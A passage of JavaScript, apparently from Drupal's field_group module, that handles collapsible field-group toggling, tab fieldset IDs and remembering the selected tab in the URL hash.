          if ($wrapper.hasClass('effect-none') && $wrapper.hasClass('speed-none')) {
            $('> .field-group-format-wrapper', wrapper).toggle();
            wrapper.animating = false;
          }
          else if ($wrapper.hasClass('effect-blind')) {
            $('> .field-group-format-wrapper', wrapper).toggle('blind', {}, speed);
            wrapper.animating = false;
          }
          else {
            $('> .field-group-format-wrapper', wrapper).toggle(speed, function() {
              wrapper.animating = false;
            });
          }
        }
        $wrapper.toggleClass('collapsed');
        return false;
      });

    });
  }
};

/**
 * Behaviors.
 */
Drupal.behaviors.fieldGroup = {
  attach: function (context, settings) {
    settings.field_group = settings.field_group || Drupal.settings.field_group;
    if (settings.field_group == undefined) {
      return;
    }

    // Execute all of them.
    $.each(Drupal.FieldGroup.Effects, function (func) {
      // We check for a wrapper function in Drupal.field_group as
      // alternative for dynamic string function calls.
      var type = func.toLowerCase().replace("process", "");
      if (settings.field_group[type] != undefined && $.isFunction(this.execute)) {
        this.execute(context, settings, settings.field_group[type]);
      }
    });

    // Fixes css for fieldgroups under vertical tabs.
    $('.fieldset-wrapper .fieldset > legend').css({display: 'block'});
    $('.vertical-tabs fieldset.fieldset').addClass('default-fallback');

    // Add a new ID to each fieldset.
    $('.group-wrapper .horizontal-tabs-panes > fieldset', context).once('group-wrapper-panes-processed', function() {
      // Tats bad, but we have to keep the actual id to prevent layouts to break.
      var fieldgroupID = 'field_group-' + $(this).attr('id');
      $(this).attr('id', fieldgroupID);
    });
    // Set the hash in url to remember last userselection.
    $('.group-wrapper ul li').once('group-wrapper-ul-processed', function() {
      var fieldGroupNavigationListIndex = $(this).index();
      $(this).children('a').click(function() {
        var fieldset = $('.group-wrapper fieldset').get(fieldGroupNavigationListIndex);
        // Grab the first id, holding the wanted hashurl.
        var hashUrl = $(fieldset).attr('id').replace(/^field_group-/, '').split(' ')[0];
        window.location.hash = hashUrl;
      });
    });

  }
};

})(jQuery);
;
